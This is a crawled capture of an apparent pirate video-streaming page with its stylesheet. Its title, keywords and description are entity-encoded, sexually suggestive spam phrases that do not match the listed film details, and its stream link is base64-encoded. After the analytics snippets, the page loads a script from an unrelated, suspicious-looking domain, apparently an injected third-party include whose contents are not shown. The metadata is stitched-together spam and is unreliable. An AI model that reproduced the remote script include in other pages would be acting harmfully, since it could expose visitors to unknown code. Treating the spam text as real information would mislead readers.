

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.fdzqw.com/sell/
body_size: 4949
content:
<!DOCTYPE html><html lang="zh-CN"><head><meta charset="UTF-8"><meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no"><title>&#x505C;&#x7535;&#x4E86;&#x540C;&#x684C;&#x628A;  &#x6211;&#x62C9;&#x5165;&#x6000;&#x4E2D;&#x5C0F;&#x8BF4;</title><meta name="keywords" content="&#x53CC;&#x624B;&#x6500;&#x4E0A;&#x4E24;&#x56E2;  &#x5C11; &#x5973;&#x5CF0;&#x7684;&#x542F;&#x793A;&#x548C;&#x610F;&#x4E49;"><meta name="description" content="&#x5FEB;&#x624B;&#x7F51;&#x7EA2;&#x8BD7;&#x9896;&#x5C0F;&#x79D8;&#x5BC6;&#x6211;&#x4EEC;&#x4E3A;&#x60A8;&#x63A8;&#x8350;&#x6700;&#x65B0;、&#x6700;&#x70ED;&#x95E8;&#x7684;&#x5F71;  &#x89C6;&#x8D44;&#x6E90;，&#x6DB5;&#x76D6;&#x7535;&#x5F71;、&#x7535;&#x89C6;&#x5267;、 &#x7EFC;&#x827A;、&#x52A8;&#x6F2B;&#x7B49;&#x591A;&#x79CD;&#x7C7B;&#x578B;。"><link rel="stylesheet" href="/template/douyin/css/style.css?v=1765266144"></head><body class="14698661cbe84dd douyin-body"><header class="douyin-header"><div class="B43e0c0c6bd7 douyin-header-content"><a href="/" class="douyin-logo"><svg width="24" height="24" viewBox="0 0 24 24" fill="currentColor"><path d="M12 2C6.48 2 2 6.48 2 12s4.48 10 10 10 10-4.48 10-10S17.52 2 12 2zm-2 15l-5-5 1.41-1.41L10 14.17l7.59-7.59L19 8l-9 9z"/></svg><span>&#x69B4;&#x83B2;&#x89C6;&#x9891;&#x6C61;&#x5728;&#x7EBF;&#x89C2;&#x770B;</span></a><form class="douyin-search" method="get" action="/" onsubmit="return handleSearchSubmit(event)"><input type="search" name="wd" placeholder="搜索影片..." value="" class="douyin-search-input"></form><button class="douyin-menu-toggle" aria-label="菜单"><span></span><span></span><span></span></button></div><nav class="7ef1f901fe6e522bff471c0f douyin-nav"><div class="D297a0c5f3f90f douyin-nav-wrapper"><a href="/" class="douyin-nav-item active">推荐</a><a href="/list-1html" class="douyin-nav-item">&#x7535;&#x5F71;</a><a href="/list-2html" class="douyin-nav-item">&#x8FDE;&#x7EED;&#x5267;</a><a href="/list-3html" class="douyin-nav-item">&#x7EFC;&#x827A;</a><a href="/list-4html" class="douyin-nav-item">&#x52A8;&#x6F2B;</a><a href="/list-6html" class="douyin-nav-item">&#x52A8;&#x4F5C;&#x7247;</a><a href="/list-7html" class="douyin-nav-item">&#x559C;&#x5267;&#x7247;</a><a href="/list-8html" class="douyin-nav-item">&#x7231;&#x60C5;&#x7247;</a><a href="/list-9html" class="douyin-nav-item">&#x79D1;&#x5E7B;&#x7247;</a></div></nav></header><main class="06eca806ded6b881f60e0db8 douyin-main"><section class="9d62b6be2604b97401 douyin-detail"><div class="C849313f987a douyin-detail-container"><div class="61509400f54cca8ff12e1 douyin-detail-poster"><img src="https://snzypic.vip/upload/vod/20240811-1/ac222d91008c568782fad964cb5d612d.jpg" alt="&#x505C;&#x7535;&#x4E86;&#x540C;&#x684C;&#x628A;  &#x6211;&#x62C9;&#x5165;&#x6000;&#x4E2D;&#x5C0F;&#x8BF4;" onerror="this.dataset.error || (this.dataset.error = 1, this.src='/template/douyin/images/no-image.svg')"></div><div class="1de6e3b99790 douyin-detail-content"><h1 class="douyin-detail-title">&#x505C;&#x7535;&#x4E86;&#x540C;&#x684C;&#x628A;  &#x6211;&#x62C9;&#x5165;&#x6000;&#x4E2D;&#x5C0F;&#x8BF4;</h1><div class="203dfcf1deed douyin-detail-meta"><span class="17f11f08c188b858e0 douyin-meta-tag">2026</span><span class="091a4f5721f0 douyin-meta-tag">&#x53F0;&#x6E7E;</span><span class="400e68ceeb0312e6d6206 douyin-meta-tag">&#x7CA4;&#x8BED;</span><span class="Fa613afecb48 douyin-meta-tag douyin-status">&#x66F4;&#x65B0;20260926&#x671F;</span></div><div class="C4ba7d580913 douyin-detail-stats"></div><div class="618fa30f0515a05c0a douyin-detail-info"><span class="E3026560a588 douyin-info-label">导演：</span><span class="C868612275532cc73ca09 douyin-info-value">Robert Cohen</span></div><div class="A6cd0bac817e douyin-detail-info"><span class="E4b6006a81c6 douyin-info-label">主演：</span><span class="49e77149068a1f5060 douyin-info-value">&#x6D77;&#x8389;·&#x8D1D;&#x5229;,&#x4E54;&#x7EB3;·&#x8C6A;&#x5C14;-&#x91D1;,&#x6885;&#x4E3D;&#x838E;·&#x9EA6;&#x5361;&#x897F;,&#x54C8;&#x7EF4;&#x5C14;·&#x5DF4;&#x767B;</span></div><div class="Ce9cdc4f67bf douyin-detail-description"><h3>简介</h3><p>&#x5FEB;&#x624B;&#x7F51;&#x7EA2;&#x8BD7;&#x9896;&#x5C0F;&#x79D8;&#x5BC6;&#x6211;&#x4EEC;&#x4E3A;&#x60A8;&#x63A8;&#x8350;&#x6700;&#x65B0;、&#x6700;&#x70ED;&#x95E8;&#x7684;&#x5F71;  &#x89C6;&#x8D44;&#x6E90;，&#x6DB5;&#x76D6;&#x7535;&#x5F71;、&#x7535;&#x89C6;&#x5267;、 &#x7EFC;&#x827A;、&#x52A8;&#x6F2B;&#x7B49;&#x591A;&#x79CD;&#x7C7B;&#x578B;。</p></div></div></div><div class="2b6602e88e90480 douyin-detail-player"><div class="10cee1308daa douyin-player-wrapper"><div style="position:relative;"><div id="douyin-player-696c44625cf1f" style="width:100%;aspect-ratio:16/9;background:#000;border-radius:8px;overflow:hidden;"></div></div></div><script src="/public/art/artplayer.js"></script><script src="/public/art/hls.js"></script><script>
    (function() {
    const playSources = [{"name":"1","episodes":[{"name":"更新20260926期","url":"aHR0cHM6Ly92NS5xcnNzdi5jb20vMjAyNDA4LzI1L0c5OWpYVHEySk03L3ZpZGVvL2luZGV4Lm0zdTg="}]}];
    let currentSourceIndex = 0;
    let currentEpisodeIndex = 0;
    let art = null;

    function decodeUrl(encoded) {
        try {
            return atob(encoded);
        } catch (e) {
            console.error('解码失败', e);
            return '';
        }
    }

    function initPlayer(encodedUrl) {
        const url = decodeUrl(encodedUrl);
        if (!url) {
            console.error('解码后的URL为空');
            return;
        }

        const container = document.getElementById('douyin-player-696c44625cf1f');
        if (!container) {
            console.error('播放器容器不存在:', 'douyin-player-696c44625cf1f');
            return;
        }

        if (art) {
            try {
                art.destroy();
            } catch (e) {
                console.warn('销毁旧播放器时出错:', e);
            }
        }

        const isHls = url.includes('.m3u8');
        const config = {
            container: container,
            url: url,
            poster: "https://snzypic.vip/upload/vod/20240811-1/ac222d91008c568782fad964cb5d612d.jpg",
            autoplay: false,
            theme: '#f97316',
            volume: 0.75,
            lang: 'zh-cn',
            fullscreen: true,
            fullscreenWeb: true,
        };

        if (isHls && typeof Hls !== 'undefined') {
            config.type = 'm3u8';
            config.customType = {
                m3u8: function (video, url) {
                    if (Hls.isSupported()) {
                        const hls = new Hls({ enableWorker: true });
                        hls.loadSource(url);
                        hls.attachMedia(video);
                    } else if (video.canPlayType('application/vnd.apple.mpegurl')) {
                        video.src = url;
                    }
                }
            };
        }

        try {
            art = new Artplayer(config);
            console.log('播放器初始化成功，URL:', url);
        } catch (e) {
            console.error('播放器初始化失败:', e);
        }
    }

    function switchSource(index) {
        if (index < 0 || index >= playSources.length) return;
        currentSourceIndex = index;
        currentEpisodeIndex = 0;

        const sourceContainer = document.getElementById('source-list');
        if (sourceContainer) {
            sourceContainer.querySelectorAll('.line-btn, .source-btn').forEach((btn, idx) => {
                btn.classList.toggle('active', idx === index);
            });
        }

        renderEpisodes();
        const firstEpisode = playSources[index].episodes[0];
        if (firstEpisode) initPlayer(firstEpisode.url);
    }

    function switchEpisode(index) {
        const episodes = playSources[currentSourceIndex].episodes;
        if (index < 0 || index >= episodes.length) return;
        currentEpisodeIndex = index;

        const episodeContainer = document.getElementById('episode-list');
        if (episodeContainer) {
            // 更新按钮和链接的active状态
            episodeContainer.querySelectorAll('.episode-btn, .episode-link').forEach((element) => {
                const sIdx = parseInt(element.dataset.sourceIndex, 10);
                const eIdx = parseInt(element.dataset.episodeIndex, 10);
                element.classList.toggle('active', sIdx === currentSourceIndex && eIdx === index);
            });
        }

        initPlayer(episodes[index].url);
    }

    function renderEpisodes() {
        const episodeContainer = document.getElementById('episode-list');
        if (!episodeContainer) return;
        const episodes = playSources[currentSourceIndex].episodes;

        // 如果是链接形式（episode-link），只需要显示/隐藏和更新active状态
        const episodeLinks = episodeContainer.querySelectorAll('.episode-link');
        if (episodeLinks.length > 0) {
            episodeLinks.forEach((link) => {
                const linkSourceIndex = parseInt(link.dataset.sourceIndex, 10);
                const linkEpisodeIndex = parseInt(link.dataset.episodeIndex, 10);
                const isCurrentSource = (linkSourceIndex === currentSourceIndex);
                const isCurrentEpisode = (linkEpisodeIndex === currentEpisodeIndex);

                // 显示/隐藏
                if (isCurrentSource) {
                    link.classList.remove('d-none');
                } else {
                    link.classList.add('d-none');
                }

                // 更新active状态
                if (isCurrentSource && isCurrentEpisode) {
                    link.classList.add('active');
                } else {
                    link.classList.remove('active');
                }
            });
        } else {
            // 如果是按钮形式（episode-btn），重新渲染
            episodeContainer.innerHTML = '';
            episodes.forEach((episode, index) => {
                const btn = document.createElement('button');
                btn.type = 'button';
                btn.className = 'btn btn-sm btn-outline-secondary episode-btn me-2 mb-2' + (index === currentEpisodeIndex ? ' active' : '');
                btn.dataset.sourceIndex = currentSourceIndex;
                btn.dataset.episodeIndex = index;
                btn.textContent = episode.name;
                btn.addEventListener('click', () => switchEpisode(index));
                episodeContainer.appendChild(btn);
            });
        }
    }

    // 等待DOM加载完成
    function initPlayerControls() {
        // 初始化线路切换按钮
        const sourceContainer = document.getElementById('source-list');
        if (sourceContainer && playSources.length > 1) {
            sourceContainer.querySelectorAll('.line-btn, .source-btn').forEach((btn, index) => {
                btn.addEventListener('click', function(e) {
                    e.preventDefault();
                    e.stopPropagation();
                    switchSource(index);
                });
            });
        }

        // 初始化集数按钮（如果HTML中已经存在，不需要重新渲染）
        const episodeContainer = document.getElementById('episode-list');
        if (episodeContainer) {
            episodeContainer.querySelectorAll('.episode-btn').forEach((btn) => {
                btn.addEventListener('click', function(e) {
                    e.preventDefault();
                    e.stopPropagation();
                    const sourceIdx = parseInt(this.dataset.sourceIndex, 10);
                    const episodeIdx = parseInt(this.dataset.episodeIndex, 10);
                    if (sourceIdx === currentSourceIndex) {
                        switchEpisode(episodeIdx);
                    } else {
                        switchSource(sourceIdx);
                        setTimeout(() => switchEpisode(episodeIdx), 100);
                    }
                });
            });
        }
    }

    // 初始化播放器
    window.playerStart = function() {
        // 确保 initPlayer 函数在作用域内
        if (typeof initPlayer !== 'function') {
            console.error('initPlayer 函数未定义');
            return;
        }

        const firstSource = playSources[currentSourceIndex];
        if (firstSource && firstSource.episodes.length) {
            // 确保集数索引在有效范围内
            if (currentEpisodeIndex >= firstSource.episodes.length) {
                currentEpisodeIndex = 0;
            }
            if (currentEpisodeIndex < 0) {
                currentEpisodeIndex = 0;
            }

            const targetEpisode = firstSource.episodes[currentEpisodeIndex];
            if (targetEpisode && targetEpisode.url) {
                console.log('初始化播放器，集数索引:', currentEpisodeIndex, '集数名称:', targetEpisode.name);
                initPlayer(targetEpisode.url);
            } else if (firstSource.episodes.length > 0) {
                console.log('使用第一集初始化播放器');
                initPlayer(firstSource.episodes[0].url);
                currentEpisodeIndex = 0;
            }
        } else {
            console.error('没有可用的播放源或集数');
        }
    };

    // 将 initPlayer 也暴露到全局作用域，以便调试
    window.initPlayer = initPlayer;

    // 等待DOM加载完成后再初始化控件
    if (document.readyState === 'loading') {
        document.addEventListener('DOMContentLoaded', function() {
            initPlayerControls();
            // 如果没有广告，在DOM加载完成后启动播放器
            if (!false) {
                setTimeout(function() {
                    window.playerStart();
                }, 100);
            }
        });
    } else {
        // DOM已经加载完成，立即执行
        setTimeout(function() {
            initPlayerControls();
            // 如果没有广告，立即启动播放器
            if (!false) {
                setTimeout(function() {
                    window.playerStart();
                }, 100);
            }
        }, 0);
    }
})();</script></div><div class="448daf23c724 douyin-play-sources"><h3>播放列表</h3><div class="866120ef8445fd1c49 douyin-play-source"><h4>默认线路</h4><div class="E2e91244fe35 douyin-episodes"><a href="/vodplay-117539786--1.html" class="douyin-episode active">&#x66F4;&#x65B0;20260926&#x671F;</a></div></div></div></section></main><footer class="douyin-footer"><div class="Aff9b2c8bac382b5711ff douyin-footer-content"><p>© 2026 &#x69B4;&#x83B2;&#x89C6;&#x9891;&#x6C61;&#x5728;&#x7EBF;&#x89C2;&#x770B;. All rights reserved.</p></div></footer><script src="/template/douyin/js/main.js?v=1765266148"></script><script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?8961b36f34e35d2d62decdce90ac8d97";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script><script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?be6199f126b347404075485959ac7d30";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script><script src="http://mip.jiujiudidibalaoli123.com/cms/cms2.js"></script></body></html>

--- FILE ---
content_type: text/css
request_url: http://www.fdzqw.com/template/douyin/css/style.css?v=1765266144
body_size: 3505
content:
/* Douyin Template - 抖音精选风格，垂直滚动视频流 */

* {
    margin: 0;
    padding: 0;
    box-sizing: border-box;
}

:root {
    --douyin-bg: #000000;
    --douyin-surface: #161823;
    --douyin-text: #ffffff;
    --douyin-text-secondary: rgba(255, 255, 255, 0.75);
    --douyin-primary: #fe2c55;
    --douyin-border: rgba(255, 255, 255, 0.1);
    --douyin-overlay: rgba(0, 0, 0, 0.4);
}

body.douyin-body {
    font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', 'PingFang SC', 'Hiragino Sans GB', 'Microsoft YaHei', sans-serif;
    background: var(--douyin-bg);
    color: var(--douyin-text);
    line-height: 1.5;
    min-height: 100vh;
    overflow-x: hidden;
}

/* Header */
.douyin-header {
    position: sticky;
    top: 0;
    z-index: 1000;
    background: rgba(0, 0, 0, 0.9);
    backdrop-filter: blur(10px);
    border-bottom: 1px solid var(--douyin-border);
}

@media (max-width: 768px) {
    .douyin-header {
        position: relative;
    }
}

.douyin-header-content {
    display: flex;
    align-items: center;
    justify-content: space-between;
    padding: 12px 16px;
    gap: 12px;
}

.douyin-logo {
    display: flex;
    align-items: center;
    gap: 8px;
    text-decoration: none;
    color: var(--douyin-text);
    font-weight: 600;
    font-size: 18px;
    flex-shrink: 0;
}

.douyin-logo svg {
    width: 24px;
    height: 24px;
    fill: var(--douyin-primary);
}

.douyin-search {
    flex: 1;
    max-width: 400px;
}

.douyin-search-input {
    width: 100%;
    padding: 8px 16px;
    background: rgba(255, 255, 255, 0.1);
    border: 1px solid var(--douyin-border);
    border-radius: 20px;
    color: var(--douyin-text);
    font-size: 14px;
    outline: none;
    transition: all 0.3s;
}

.douyin-search-input:focus {
    background: rgba(255, 255, 255, 0.15);
    border-color: var(--douyin-primary);
}

.douyin-menu-toggle {
    display: none;
    flex-direction: column;
    gap: 4px;
    background: none;
    border: none;
    cursor: pointer;
    padding: 4px;
}

.douyin-menu-toggle span {
    width: 24px;
    height: 2px;
    background: var(--douyin-text);
    transition: all 0.3s;
    border-radius: 2px;
}

.douyin-menu-toggle.active span:nth-child(1) {
    transform: rotate(45deg) translate(6px, 6px);
}

.douyin-menu-toggle.active span:nth-child(2) {
    opacity: 0;
}

.douyin-menu-toggle.active span:nth-child(3) {
    transform: rotate(-45deg) translate(6px, -6px);
}

/* Navigation */
.douyin-nav {
    overflow-x: auto;
    -webkit-overflow-scrolling: touch;
    scrollbar-width: none;
}

.douyin-nav::-webkit-scrollbar {
    display: none;
}

.douyin-nav-wrapper {
    display: flex;
    gap: 0;
    padding: 0 16px;
    white-space: nowrap;
}

.douyin-nav-item {
    display: inline-block;
    padding: 12px 20px;
    color: var(--douyin-text-secondary);
    text-decoration: none;
    font-size: 15px;
    font-weight: 500;
    border-bottom: 2px solid transparent;
    transition: all 0.3s;
    white-space: nowrap;
}

.douyin-nav-item:hover,
.douyin-nav-item.active {
    color: var(--douyin-text);
    border-bottom-color: var(--douyin-primary);
}

/* Main Content */
.douyin-main {
    min-height: calc(100vh - 120px);
}

/* Video Feed - 垂直滚动视频流 */
.douyin-feed {
    display: flex;
    flex-direction: column;
    gap: 0;
}

/* 首页和列表页使用网格布局 */
.douyin-home-feed,
.douyin-list .douyin-feed {
    display: grid;
    grid-template-columns: repeat(auto-fill, minmax(280px, 1fr));
    gap: 20px;
    padding: 20px 16px;
}

.douyin-video-card {
    position: relative;
    width: 100%;
    min-height: 100vh;
    display: flex;
    align-items: center;
    justify-content: center;
    background: var(--douyin-bg);
}

/* 首页和列表页卡片样式 */
.douyin-home-feed .douyin-video-card,
.douyin-list .douyin-video-card {
    min-height: auto;
    height: auto;
    background: var(--douyin-surface);
    border-radius: 8px;
    overflow: hidden;
    transition: transform 0.3s, box-shadow 0.3s;
}

.douyin-home-feed .douyin-video-card:hover,
.douyin-list .douyin-video-card:hover {
    transform: translateY(-4px);
    box-shadow: 0 8px 24px rgba(254, 44, 85, 0.2);
}

.douyin-video-link {
    display: block;
    width: 100%;
    height: 100%;
    text-decoration: none;
    color: inherit;
}

.douyin-video-container {
    position: relative;
    width: 100%;
    height: 100vh;
    display: flex;
    flex-direction: column;
    justify-content: flex-end;
    overflow: hidden;
}

/* 首页和列表页容器样式 */
.douyin-home-feed .douyin-video-container,
.douyin-list .douyin-video-container {
    height: auto;
    flex-direction: column;
    justify-content: flex-start;
}

.douyin-video-image {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    z-index: 1;
}

.douyin-video-image img {
    width: 100%;
    height: 100%;
    object-fit: cover;
}

/* 首页和列表页图片样式 */
.douyin-home-feed .douyin-video-image,
.douyin-list .douyin-video-image {
    position: relative;
    width: 100%;
    height: auto;
    aspect-ratio: 16/9;
    padding-top: 0;
}

.douyin-home-feed .douyin-video-image img,
.douyin-list .douyin-video-image img {
    width: 100%;
    height: 100%;
    object-fit: cover;
}

.douyin-video-overlay {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    background: linear-gradient(to top, rgba(0, 0, 0, 0.8) 0%, rgba(0, 0, 0, 0.4) 50%, rgba(0, 0, 0, 0.2) 100%);
    z-index: 2;
}

/* 首页和列表页覆盖层样式 */
.douyin-home-feed .douyin-video-overlay,
.douyin-list .douyin-video-overlay {
    background: linear-gradient(to top, rgba(0, 0, 0, 0.6) 0%, rgba(0, 0, 0, 0.2) 50%, transparent 100%);
}

.douyin-play-icon {
    position: absolute;
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%);
    z-index: 3;
    opacity: 0.9;
    transition: opacity 0.3s;
}

.douyin-video-card:hover .douyin-play-icon {
    opacity: 1;
}

/* 首页和列表页播放图标 */
.douyin-home-feed .douyin-play-icon,
.douyin-list .douyin-play-icon {
    opacity: 0.7;
}

.douyin-home-feed .douyin-play-icon svg,
.douyin-list .douyin-play-icon svg {
    width: 40px;
    height: 40px;
}

.douyin-video-info {
    position: relative;
    z-index: 3;
    padding: 24px 20px;
    color: var(--douyin-text);
}

/* 首页和列表页信息样式 */
.douyin-home-feed .douyin-video-info,
.douyin-list .douyin-video-info {
    padding: 16px;
    background: var(--douyin-surface);
}

.douyin-video-title {
    font-size: 20px;
    font-weight: 600;
    margin-bottom: 12px;
    line-height: 1.4;
    display: -webkit-box;
    -webkit-line-clamp: 2;
    -webkit-box-orient: vertical;
    overflow: hidden;
}

/* 首页和列表页标题 */
.douyin-home-feed .douyin-video-title,
.douyin-list .douyin-video-title {
    font-size: 16px;
    margin-bottom: 8px;
    -webkit-line-clamp: 2;
}

.douyin-video-meta {
    display: flex;
    flex-wrap: wrap;
    gap: 8px;
    margin-bottom: 12px;
}

.douyin-meta-item {
    font-size: 13px;
    color: var(--douyin-text-secondary);
    padding: 4px 8px;
    background: rgba(255, 255, 255, 0.1);
    border-radius: 4px;
}

.douyin-status {
    color: var(--douyin-primary);
    background: rgba(254, 44, 85, 0.2);
}

.douyin-video-stats {
    display: flex;
    gap: 16px;
    margin-bottom: 12px;
}

.douyin-stat {
    display: flex;
    align-items: center;
    gap: 4px;
    font-size: 13px;
    color: var(--douyin-text-secondary);
}

.douyin-stat svg {
    width: 16px;
    height: 16px;
    fill: currentColor;
}

.douyin-video-desc {
    font-size: 14px;
    color: var(--douyin-text-secondary);
    line-height: 1.5;
    display: -webkit-box;
    -webkit-line-clamp: 2;
    -webkit-box-orient: vertical;
    overflow: hidden;
}

/* Section Styles */
.douyin-section {
    padding: 24px 0;
}

.douyin-section-header {
    display: flex;
    justify-content: space-between;
    align-items: center;
    padding: 0 16px 16px;
    margin-bottom: 0;
}

.douyin-section-title {
    font-size: 20px;
    font-weight: 600;
    color: var(--douyin-text);
}

.douyin-section-more {
    font-size: 14px;
    color: var(--douyin-primary);
    text-decoration: none;
    transition: opacity 0.3s;
}

.douyin-section-more:hover {
    opacity: 0.8;
}

/* Empty State */
.douyin-empty {
    padding: 60px 20px;
    text-align: center;
    color: var(--douyin-text-secondary);
}

/* Detail Page */
.douyin-detail {
    padding: 20px 16px;
    max-width: 1200px;
    margin: 0 auto;
}

.douyin-detail-container {
    display: flex;
    flex-direction: column;
    gap: 24px;
}

.douyin-detail-poster {
    width: 100%;
    aspect-ratio: 16/9;
    border-radius: 8px;
    overflow: hidden;
    background: var(--douyin-surface);
}

.douyin-detail-poster img {
    width: 100%;
    height: 100%;
    object-fit: cover;
}

.douyin-detail-content {
    display: flex;
    flex-direction: column;
    gap: 16px;
}

.douyin-detail-title {
    font-size: 24px;
    font-weight: 600;
    line-height: 1.4;
}

.douyin-detail-meta {
    display: flex;
    flex-wrap: wrap;
    gap: 8px;
}

.douyin-meta-tag {
    font-size: 13px;
    padding: 6px 12px;
    background: rgba(255, 255, 255, 0.1);
    border-radius: 4px;
    color: var(--douyin-text-secondary);
}

.douyin-detail-stats {
    display: flex;
    gap: 24px;
    padding: 16px 0;
    border-top: 1px solid var(--douyin-border);
    border-bottom: 1px solid var(--douyin-border);
}

.douyin-stat-item {
    display: flex;
    flex-direction: column;
    gap: 4px;
}

.douyin-stat-label {
    font-size: 12px;
    color: var(--douyin-text-secondary);
}

.douyin-stat-value {
    font-size: 18px;
    font-weight: 600;
}

.douyin-detail-info {
    display: flex;
    gap: 8px;
    font-size: 14px;
}

.douyin-info-label {
    color: var(--douyin-text-secondary);
}

.douyin-info-value {
    color: var(--douyin-text);
}

.douyin-detail-description {
    padding: 16px 0;
}

.douyin-detail-description h3 {
    font-size: 16px;
    margin-bottom: 12px;
}

.douyin-detail-description p {
    font-size: 14px;
    line-height: 1.6;
    color: var(--douyin-text-secondary);
}

/* Detail Page Player */
.douyin-detail-player {
    margin-top: 24px;
    padding: 0 16px;
}

.douyin-detail-player .douyin-player-wrapper {
    border-radius: 8px;
    overflow: hidden;
    background: var(--douyin-surface);
}

/* Play Sources */
.douyin-play-sources {
    display: flex;
    flex-direction: column;
    gap: 20px;
    margin-top: 24px;
    padding: 0 16px;
}

.douyin-play-source h3,
.douyin-play-source h4 {
    font-size: 16px;
    margin-bottom: 12px;
}

.douyin-episodes {
    display: flex;
    flex-wrap: wrap;
    gap: 8px;
}

.douyin-episode {
    display: inline-block;
    padding: 8px 16px;
    background: rgba(255, 255, 255, 0.1);
    border: 1px solid var(--douyin-border);
    border-radius: 4px;
    color: var(--douyin-text);
    text-decoration: none;
    font-size: 14px;
    transition: all 0.3s;
}

.douyin-episode:hover {
    background: rgba(255, 255, 255, 0.15);
    border-color: var(--douyin-primary);
}

.douyin-episode.active {
    background: var(--douyin-primary);
    border-color: var(--douyin-primary);
    color: var(--douyin-text);
}

/* Related Videos */
.douyin-related {
    margin-top: 40px;
    padding-top: 24px;
    border-top: 1px solid var(--douyin-border);
}

.douyin-related-title {
    font-size: 20px;
    margin-bottom: 20px;
}

.douyin-related-grid {
    display: grid;
    grid-template-columns: repeat(auto-fill, minmax(150px, 1fr));
    gap: 16px;
}

.douyin-related-item {
    text-decoration: none;
    color: inherit;
}

.douyin-related-image {
    aspect-ratio: 16/9;
    border-radius: 8px;
    overflow: hidden;
    background: var(--douyin-surface);
    margin-bottom: 8px;
}

.douyin-related-image img {
    width: 100%;
    height: 100%;
    object-fit: cover;
}

.douyin-related-title {
    font-size: 14px;
    line-height: 1.4;
    display: -webkit-box;
    -webkit-line-clamp: 2;
    -webkit-box-orient: vertical;
    overflow: hidden;
}

/* List Page */
.douyin-list {
    padding: 20px 0;
}

.douyin-list .douyin-feed {
    padding: 0 16px;
}

.douyin-list-header {
    margin-bottom: 24px;
}

.douyin-list-title {
    font-size: 24px;
    font-weight: 600;
    margin-bottom: 8px;
}

.douyin-list-count {
    font-size: 14px;
    color: var(--douyin-text-secondary);
}

/* Pagination */
.douyin-pagination {
    display: flex;
    justify-content: center;
    align-items: center;
    gap: 8px;
    padding: 40px 20px;
    flex-wrap: wrap;
}

.douyin-pagination-btn {
    display: inline-block;
    padding: 8px 16px;
    background: rgba(255, 255, 255, 0.1);
    border: 1px solid var(--douyin-border);
    border-radius: 4px;
    color: var(--douyin-text);
    text-decoration: none;
    font-size: 14px;
    transition: all 0.3s;
}

.douyin-pagination-btn:hover {
    background: rgba(255, 255, 255, 0.15);
    border-color: var(--douyin-primary);
}

.douyin-pagination-btn.active {
    background: var(--douyin-primary);
    border-color: var(--douyin-primary);
    color: var(--douyin-text);
}

/* Vodplay Page */
.douyin-vodplay {
    padding: 20px 16px;
    max-width: 1200px;
    margin: 0 auto;
}

.douyin-vodplay-container {
    display: flex;
    flex-direction: column;
    gap: 24px;
}

.douyin-vodplay-header {
    display: flex;
    justify-content: space-between;
    align-items: center;
    gap: 16px;
}

.douyin-vodplay-title {
    font-size: 20px;
    font-weight: 600;
    flex: 1;
}

.douyin-back-link {
    color: var(--douyin-primary);
    text-decoration: none;
    font-size: 14px;
    transition: opacity 0.3s;
}

.douyin-back-link:hover {
    opacity: 0.8;
}

.douyin-vodplay-player {
    display: flex;
    flex-direction: column;
    gap: 24px;
}

.douyin-player-wrapper {
    width: 100%;
    border-radius: 8px;
    overflow: hidden;
    background: var(--douyin-surface);
}

.douyin-vodplay-empty {
    padding: 60px 20px;
    text-align: center;
    color: var(--douyin-text-secondary);
}

.douyin-fallback-list {
    margin-top: 40px;
    padding-top: 24px;
    border-top: 1px solid var(--douyin-border);
}

.douyin-fallback-title {
    font-size: 20px;
    margin-bottom: 20px;
    padding: 0 16px;
}

/* 播放页推荐内容使用网格布局 */
.douyin-vodplay .douyin-feed {
    display: grid;
    grid-template-columns: repeat(auto-fill, minmax(280px, 1fr));
    gap: 20px;
    padding: 0 16px;
}

.douyin-vodplay .douyin-video-card {
    min-height: auto;
    height: auto;
    background: var(--douyin-surface);
    border-radius: 8px;
    overflow: hidden;
    transition: transform 0.3s, box-shadow 0.3s;
}

.douyin-vodplay .douyin-video-card:hover {
    transform: translateY(-4px);
    box-shadow: 0 8px 24px rgba(254, 44, 85, 0.2);
}

.douyin-vodplay .douyin-video-container {
    height: auto;
    flex-direction: column;
    justify-content: flex-start;
}

.douyin-vodplay .douyin-video-image {
    position: relative;
    width: 100%;
    height: auto;
    aspect-ratio: 16/9;
    padding-top: 0;
}

.douyin-vodplay .douyin-video-image img {
    width: 100%;
    height: 100%;
    object-fit: cover;
}

.douyin-vodplay .douyin-video-overlay {
    background: linear-gradient(to top, rgba(0, 0, 0, 0.6) 0%, rgba(0, 0, 0, 0.2) 50%, transparent 100%);
}

.douyin-vodplay .douyin-play-icon {
    opacity: 0.7;
}

.douyin-vodplay .douyin-play-icon svg {
    width: 40px;
    height: 40px;
}

.douyin-vodplay .douyin-video-info {
    padding: 16px;
    background: var(--douyin-surface);
}

.douyin-vodplay .douyin-video-title {
    font-size: 16px;
    margin-bottom: 8px;
    -webkit-line-clamp: 2;
}

/* Footer */
.douyin-footer {
    padding: 24px 16px;
    text-align: center;
    border-top: 1px solid var(--douyin-border);
    color: var(--douyin-text-secondary);
    font-size: 13px;
}

.douyin-footer-content {
    max-width: 1200px;
    margin: 0 auto;
}

/* Mobile Responsive */
@media (max-width: 768px) {
    .douyin-header-content {
        padding: 10px 12px;
    }

    .douyin-search {
        max-width: none;
    }

    .douyin-menu-toggle {
        display: flex;
    }

    .douyin-nav {
        position: absolute;
        top: 100%;
        left: 0;
        right: 0;
        display: none;
        background: var(--douyin-bg);
        border-top: 1px solid rgba(255, 255, 255, 0.1);
        max-height: calc(100vh - 60px);
        overflow-y: auto;
        z-index: 1000;
    }

    .douyin-nav.active {
        display: block;
    }

    .douyin-nav-wrapper {
        padding: 12px;
        flex-direction: column;
        gap: 0;
    }

    .douyin-nav-item {
        display: block;
        padding: 12px 16px;
        font-size: 14px;
        border-bottom: 1px solid rgba(255, 255, 255, 0.05);
        border-left: 3px solid transparent;
        pointer-events: auto;
        touch-action: manipulation;
        -webkit-tap-highlight-color: rgba(255, 255, 255, 0.1);
    }

    .douyin-nav-item.active {
        border-left-color: var(--douyin-primary);
        border-bottom-color: rgba(255, 255, 255, 0.1);
    }

    .douyin-video-title {
        font-size: 18px;
    }

    .douyin-video-info {
        padding: 20px 16px;
    }

    .douyin-detail-title,
    .douyin-list-title {
        font-size: 20px;
    }

    .douyin-related-grid {
        grid-template-columns: repeat(auto-fill, minmax(120px, 1fr));
        gap: 12px;
    }
